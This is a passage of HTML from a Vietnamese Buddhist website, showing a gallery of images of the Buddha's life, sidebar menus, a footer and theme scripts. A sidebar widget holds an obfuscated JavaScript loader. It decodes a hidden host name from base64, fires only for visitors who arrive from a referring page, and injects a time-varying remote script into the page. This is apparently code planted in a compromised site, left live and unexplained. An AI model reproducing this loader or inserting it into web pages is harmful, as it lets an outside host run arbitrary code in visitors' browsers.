class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat34</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6766 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_011.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_011.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_011-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_011-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_011-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_011-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_011.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat33</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-76" class="widget widget_nav_menu"><h4>Hình ảnh</h4><div class="menu-hinh-anh-container"><ul id="menu-hinh-anh" class="menu"><li id="menu-item-6690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6690"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/">Cuộc đời Đức Phật</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/">Phật &#038; Bồ Tát</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/">Xá lợi</a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/">Hình ảnh nhiệm mầu</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/">Phật sự &#038; Từ thiện</a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9027"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/">Phật Sự &#038; Từ Thiện Slide</a></li>
</ul></div></aside><aside id="custom_html-145" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-17 18:35:56 -->